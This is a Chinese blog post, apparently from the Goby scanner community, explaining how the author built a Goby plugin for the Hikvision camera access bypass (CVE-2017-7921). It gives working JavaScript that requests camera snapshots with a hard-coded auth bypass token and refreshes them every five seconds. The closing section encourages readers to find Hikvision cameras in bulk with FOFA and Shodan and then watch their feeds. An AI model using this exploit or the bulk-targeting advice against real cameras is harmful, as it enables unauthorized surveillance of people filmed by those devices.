Goby插件分享 | 可以查看摄像头快照的“Hikvision插件”
![]()
前言:之前在Goby群里看到有人讨论过海康这个漏洞,自己平时也有遇到过。该漏洞能够查看摄像头的的快照,但是每次都需要手动去访问。耳东表姐一直催插件(没有),所以写一个简单的验证插件来熟悉熟悉goby的插件开发流程。希望通过此次分享,吸引更多人大佬能加入到开发插件的行列中来,搞点牛批的插件出来。
0x001 插件效果




当扫描出Hikvision IP Camera Access Bypass漏洞后,会在漏洞页面和资产详情页面显示”验证按钮”(和MSF插件是一样的),点击之后即可弹窗看到摄像头快照PPT(5秒刷新一次)。
0x002 开发流程
1. 注册自定义组件要触发的命令
Goby官方的开发文档里有很详细的说明,也有提供样例项目,将其下载并解压到goby/extensions目录下,然后运行goby就能看到demo了,剩下的就是改了:
exports.activate = activate;function activate(content) { goby.registerCommand('Hikvision', (content) => { let path = __dirname + "/index.html?hostinfo=" + content.hostinfo; //设置打开新窗口的html文件路径,并传入当前hostinfo信息 goby.showif rameDia(path, "Hikvision登录绕过验证", "800", "600"); //打开一个800*600的if rame窗口,窗口标题为“Hikvision登录绕过验证” }); goby.registerCommand('Hikvision_visi', (content) => { return content.name === "Hikvision IP Camera Access Bypass(ICSA-17-124-01/CVE-2017-7921)" //对漏洞名称进行判断 });}exports.activate = activate;提示: 因为要在扫描结果中存在该漏洞才能显示该组件。所以这里使用了控制组件是否显示的回调命令,它绑定在views的visible字段上,根据其返回的布尔值来决定是否显示该组件。
2. 配置视图入口点
插件的入口点,我选在漏洞列表页,需要在package.json里进行配置,即contributes.views.vulList,填写想要的标题、对应的命令、以及控制该组件显示的回调命令。
"contributes": { "views": { "vulList": [ { "command": "Hikvision", "title": "验证", "visible": "Hikvision_visi" } ] }3. 开发html页面
官方使用的layui,因为不需要复杂的界面,直接就在给的样例HTTP发包插件的基础上去改。开发流程很简单,因为我是真的菜,所以请教了我的同事@Ma1tobiose开发流程如下:1. 获取if rame的参数,这段是直接从官方样例里拿过来简单做了下修改:
function Getif rameQueryString(name, id) { var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i'); var r =window.parent.document.getElementById(id).contentWindow.location.search.substr(1).match(reg); if (r != null) { return decodeURI(r[2]); } return null;}2.拿到漏洞的ip后进行拼接,将返回的图片传给定义好的IMG标签,并吗,每5秒一次进行循环请求:
// 拼url var url = ("http://"+Getif rameQueryString("hostinfo", "goby-if rame")+"/onvif-http/snapshot?auth=YWRtaW46MTEK"); window.on load = function () { get() } setInterval(function () { get(); }, 5000); // 循环请求 function get(){ $("#test").attr('src',url + "&t=" + Math.random()); }开发测试完之后就是打包上传了,因为直接是拿官方样例修改的,所以目录结构不需要再重构。
4. 打包上传
打包前需要注意的两点:一是demo的gif需要生成一个在线的地址,因为goby还不支持还没实现抓取readme图片。二是压缩包和文件夹名称须保持一致,文件放置如下图所示。
![]()
5. 更新
因为更换demo图地址,所以我更新了一次版本。打开package.json修改版本号,以及在CHANGELOG.md新增更新说明。更新上传过程中还遇到一个bug:没有权限,但是耳东小姐姐积极沟通复现解决掉了。
0x003 小结
Goby的开发文档里写的很详细很清楚,开发整个插件也就用了一个小时的时间。当然也是因为功能比较简单,感觉没啥太大用处,主要是为了熟悉Goby的插件开发流程。理论上来说插件能够搭配Goby实现很多场景的应用,但是因为插件功能刚开放没有成为亮点,只能用JS开发也比较有限制性。
表哥们可以利用FOFA插件和大壮表哥开发的Shodan插件查询海康威视摄像头资产,并批量导入,扫出漏洞后使用Hikvision插件看PPT(你懂的)。
漏洞详情可参考:https://www.seebug.org/vuldb/ssvid-96469插件开发文档:https://github.com/gobysec/GobyExtension
文章来源于Goby社区成员: Vanilla,转载请注明出处。
下载Goby内测版:请关注Goby公众号 gobysec
下载Goby正式版:http://gobies.org

 耳东 2014天前
耳东 2014天前



最新评论